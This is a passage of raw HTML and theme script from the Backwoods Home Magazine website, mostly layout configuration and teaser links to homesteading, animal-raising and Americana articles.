button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx16f_title_font_header":"","mx16f_title_font_title":"Article title","mx16f_title_font_settings":"","mx16f_title_font_family":"","mx16f_title_font_size":"","mx16f_title_font_line_height":"","mx16f_title_font_style":"","mx16f_title_font_weight":"","mx16f_title_font_transform":"","mx16f_title_font_spacing":"","mx16f_title_":"","mx16f_cat_font_title":"Article category tag","mx16f_cat_font_settings":"","mx16f_cat_font_family":"","mx16f_cat_font_size":"","mx16f_cat_font_line_height":"","mx16f_cat_font_style":"","mx16f_cat_font_weight":"","mx16f_cat_font_transform":"","mx16f_cat_font_spacing":"","mx16f_cat_":"","mx16f_meta_font_title":"Article meta info","mx16f_meta_font_settings":"","mx16f_meta_font_family":"","mx16f_meta_font_size":"","mx16f_meta_font_line_height":"","mx16f_meta_font_style":"","mx16f_meta_font_weight":"","mx16f_meta_font_transform":"","mx16f_meta_font_spacing":"","mx16f_meta_":"","mx16f_ex_font_title":"Article excerpt","mx16f_ex_font_settings":"","mx16f_ex_font_family":"","mx16f_ex_font_size":"","mx16f_ex_font_line_height":"","mx16f_ex_font_style":"","mx16f_ex_font_weight":"","mx16f_ex_font_transform":"","mx16f_ex_font_spacing":"","mx16f_ex_":"","mx16f_btn_font_title":"Article read more button","mx16f_btn_font_settings":"","mx16f_btn_font_family":"","mx16f_btn_font_size":"","mx16f_btn_font_line_height":"","mx16f_btn_font_style":"","mx16f_btn_font_weight":"","mx16f_btn_font_transform":"","mx16f_btn_font_spacing":"","mx16f_btn_":"","m19f_title_font_header":"","m19f_title_font_title":"Article title","m19f_title_font_settings":"","m19f_title_font_family":"","m19f_title_font_size":"","m19f_title_font_line_height":"","m19f_title_font_style":"","m19f_title_font_weight":"","m19f_title_font_transform":"","m19f_title_font_spacing":"","m19f_title_":"","m19f_cat_font_title":"Article category tag","m19f_cat_font_settings":"","m19f_cat_font_family":"","m19f_cat_font_size":"","m19f_cat_font_line_height":"","m19f_cat_font_style":"","m19f_cat_font_weight":"","m19f_cat_font_transform":"","m19f_cat_font_spacing":"","m19f_cat_":"","m19f_meta_font_title":"Article meta info","m19f_meta_font_settings":"","m19f_meta_font_family":"","m19f_meta_font_size":"","m19f_meta_font_line_height":"","m19f_meta_font_style":"","m19f_meta_font_weight":"","m19f_meta_font_transform":"","m19f_meta_font_spacing":"","m19f_meta_":"","m19f_ex_font_title":"Article excerpt","m19f_ex_font_settings":"","m19f_ex_font_family":"","m19f_ex_font_size":"","m19f_ex_font_line_height":"","m19f_ex_font_style":"","m19f_ex_font_weight":"","m19f_ex_font_transform":"","m19f_ex_font_spacing":"","m19f_ex_":"","m19f_btn_font_title":"Article read more button","m19f_btn_font_settings":"","m19f_btn_font_family":"","m19f_btn_font_size":"","m19f_btn_font_line_height":"","m19f_btn_font_style":"","m19f_btn_font_weight":"","m19f_btn_font_transform":"","m19f_btn_font_spacing":"","m19f_btn_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "2";
block_tdi_17.block_type = "td_block_24";
block_tdi_17.post_count = "3";
block_tdi_17.found_posts = "32";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "11";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/americana-history/" class="td-pulldown-size">Americana and History</a></h4></div><div id=tdi_17 class="td_block_inner td-column-2 td-opacity-author">
        <div class="td_module_19 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.backwoodshome.com/poet-traveler-recipe-writer/"  rel="bookmark" class="td-image-wrap " title="Habeeb Salloum — Poet, Traveler, Recipe Writer" ><img loading="lazy" decoding="async" width="534" height="462" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Salloum-Lead-534x462.jpg"   alt="" title="Habeeb Salloum — Poet, Traveler, Recipe Writer" /></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/poet-traveler-recipe-writer/"  rel="bookmark" title="Habeeb Salloum — Poet, Traveler, Recipe Writer">Habeeb Salloum — Poet, Traveler, Recipe Writer</a></h3>                                                                                            </div>

                    <div class="td-excerpt">
                        Habeeb Salloum, 95, a poet, world traveler, linguist, and author of recipe books on Middle Eastern cuisine, has written recipe articles for Backwoods Home Magazine for 19 years. The son of Syrian immigrant farmers, he lives in a small town near Toronto, Canada.
&nbsp;
By Habeeb Salloum
Website Exclusive • August, 2019

In...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.backwoodshome.com/poet-traveler-recipe-writer/">Read more</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.backwoodshome.com/constitution-of-the-united-states-of-america/"  rel="bookmark" class="td-image-wrap " title="Constitution of the united States of America" ><img loading="lazy" decoding="async" width="534" height="451" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1590766-1-534x451.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1590766-1.jpg 534w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1590766-1-140x118.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1590766-1-300x253.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1590766-1-497x420.jpg 497w" sizes="(max-width: 534px) 100vw, 534px"  alt="" title="Constitution of the united States of America" /></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/constitution-of-the-united-states-of-america/"  rel="bookmark" title="Constitution of the united States of America">Constitution of the united States of America</a></h3>                                                                                            </div>

                    <div class="td-excerpt">
                        

We the People of the United States, in Order to form a more perfect Union, establish Justice, insure domestic Tranquility, provide for the common defence, promote the general Welfare, and secure the Blessings of Liberty to ourselves and our Posterity, do ordain and establish this Constitution for the United...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.backwoodshome.com/constitution-of-the-united-states-of-america/">Read more</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://www.backwoodshome.com/animals-humansextraterrestrials-and-tools/"  rel="bookmark" class="td-image-wrap " title="the gee-whiz! page: Animals, humans, extraterrestrials, and tools" ><img loading="lazy" decoding="async" width="300" height="298" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/macdougal154-1.gif"   alt="" title="the gee-whiz! page: Animals, humans, extraterrestrials, and tools" /></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/animals-humansextraterrestrials-and-tools/"  rel="bookmark" title="the gee-whiz! page: Animals, humans, extraterrestrials, and tools">the gee-whiz! page: Animals, humans, extraterrestrials, and tools</a></h3>                                                                                            </div>

                    <div class="td-excerpt">
                        




By O. E. MacDougal




Issue #154 • July/August, 2015



There was a time when it was thought that a defining difference between humans and animals was: we use tools, they don&#039;t. But, in the last few decades, it&#039;s been discovered that many animals are tool users.

Before we go further, let&#039;s define...                    </div>

                    <div class="td-read-more">
                        <a href="https://www.backwoodshome.com/animals-humansextraterrestrials-and-tools/">Read more</a>
                    </div>
                </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_text_with_title tdi_20 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><!-- Widget Shortcode --><div id="custom_html-15" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="https://www.backwoodshome.com/shop/product/backwoods-home-magazine-the-thirtieth-year-anthology/"><img loading="lazy" decoding="async" class="alignnone wp-image-90035 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/300-300.jpg" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/product-category/bhm-yearly-anthologies/"><img loading="lazy" decoding="async" class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif" alt="" width="300" height="250" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-140x117.gif 140w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<a href="https://www.backwoodshome.com/shop/subscription-options/"><img loading="lazy" decoding="async" class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/sr-banner-ad-done.jpg" alt="" width="300" height="250" /></a>
<a href="https://woodmaster.com/outdoor/?utm_source=backwoods_home&utm_medium=banner&utm_campaign=march_2024"><img loading="lazy" decoding="async" class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2025/12/BWH_Online-ad_2026.jpg" alt="" width="300" height="100" /></a>
<a href="https://backwoodssolar.com/"><img loading="lazy" decoding="async" class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/12/Backwoods-Home-Banner-2_2025.jpg" alt="" width="300" height="100" /></a>
<a href="https://loghousedocumentary.com/watch-the-documentary/"><img loading="lazy" decoding="async" class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2023/11/Dorothy-Ainsworth_2.jpg" alt="" width="300" height="100" /></a></div></div><!-- /Widget Shortcode --></p>
</div></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_22 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "2";
block_tdi_22.block_type = "td_block_2";
block_tdi_22.post_count = "6";
block_tdi_22.found_posts = "46";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "8";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/mountain-lions/"  rel="bookmark" class="td-image-wrap " title="Mountain lions — Attacks are still rare, but just in case&#8230;" ><img width="300" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sheley50-1-300x160.jpg"   alt="" title="Mountain lions — Attacks are still rare, but just in case&#8230;" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/mountain-lions/"  rel="bookmark" title="Mountain lions — Attacks are still rare, but just in case&#8230;">Mountain lions — Attacks are still rare, but just in case&#8230;</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Gene Sheley




Issue #50 • March/April, 1998



Near the top of North America&#039;s wildlife food chain is the mountain lion, a close second to bears...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/goat-birthing-and-raising-kids/"  rel="bookmark" class="td-image-wrap " title="Goat birthing and raising kids" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/goat-4215435_1920-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/goat-4215435_1920-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/goat-4215435_1920-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Goat birthing and raising kids" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/goat-birthing-and-raising-kids/"  rel="bookmark" title="Goat birthing and raising kids">Goat birthing and raising kids</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                



By Jackie Clay



Issue #112 • July/August, 2008



Dairy goats form one of the cornerstones of our homestead. Not only do they provide milk, cheese, ice...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-quail/"  rel="bookmark" class="td-image-wrap " title="Raising quail — A home grown delicacy" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-close-up-1294137-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-close-up-1294137-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-close-up-1294137-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raising quail — A home grown delicacy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-quail/"  rel="bookmark" title="Raising quail — A home grown delicacy">Raising quail — A home grown delicacy</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/fermenting-chicken-feed/"  rel="bookmark" class="td-image-wrap " title="Fermenting Chicken Feed" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/10/Souza174-1-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/10/Souza174-1-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/10/Souza174-1-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/10/Souza174-1-1-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/10/Souza174-1-1-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fermenting Chicken Feed" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/fermenting-chicken-feed/"  rel="bookmark" title="Fermenting Chicken Feed">Fermenting Chicken Feed</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/build-a-chicken-feeder-on-the-cheep/"  rel="bookmark" class="td-image-wrap " title="Build a chicken feeder on the cheep cheep cheep" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animals-chickens-close-up-1300375-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animals-chickens-close-up-1300375-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animals-chickens-close-up-1300375-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Build a chicken feeder on the cheep cheep cheep" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/build-a-chicken-feeder-on-the-cheep/"  rel="bookmark" title="Build a chicken feeder on the cheep cheep cheep">Build a chicken feeder on the cheep cheep cheep</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-your-own-beef-for-your-family/"  rel="bookmark" class="td-image-wrap " title="Raising your own beef for your family" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/1551124765495-e16c928f-608f-49b1-8bd9-dd0219e656aa-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/1551124765495-e16c928f-608f-49b1-8bd9-dd0219e656aa-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/1551124765495-e16c928f-608f-49b1-8bd9-dd0219e656aa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raising your own beef for your family" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-your-own-beef-for-your-family/"  rel="bookmark" title="Raising your own beef for your family">Raising your own beef for your family</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_23 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/self-reliance\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"21","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_23","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "2";
block_tdi_23.block_type = "td_block_14";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "228";
block_tdi_23.header_color = "#";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "57";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/self-reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_23 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/preparing-for-civil-unrest/"  rel="bookmark" class="td-image-wrap " title="Preparing for civil unrest" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/wolfe118-1-356x220.jpg"   alt="" title="Preparing for civil unrest" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/preparing-for-civil-unrest/"  rel="bookmark" title="Preparing for civil unrest">Preparing for civil unrest</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/lessons-learned-from-an-ice-storm/"  rel="bookmark" class="td-image-wrap " title="Lessons learned from an ice storm" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/evangelista108-1-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/evangelista108-1-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/evangelista108-1-436x270.jpg 436w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Lessons learned from an ice storm" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/lessons-learned-from-an-ice-storm/"  rel="bookmark" title="Lessons learned from an ice storm">Lessons learned from an ice storm</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/saving-money-on-the-homestead/"  rel="bookmark" class="td-image-wrap " title="Saving money on the homestead" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/clay148-4-356x220.jpg"   alt="" title="Saving money on the homestead" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/saving-money-on-the-homestead/"  rel="bookmark" title="Saving money on the homestead">Saving money on the homestead</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/preserve-the-harvest-naturally-through-wild-fermentation/"  rel="bookmark" class="td-image-wrap " title="Preserve the harvest naturally through wild fermentation" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/zimmerman154-3-356x220.jpg"   alt="" title="Preserve the harvest naturally through wild fermentation" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/preserve-the-harvest-naturally-through-wild-fermentation/"  rel="bookmark" title="Preserve the harvest naturally through wild fermentation">Preserve the harvest naturally through wild fermentation</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div>            </div>

            <div class="td-pb-span4">
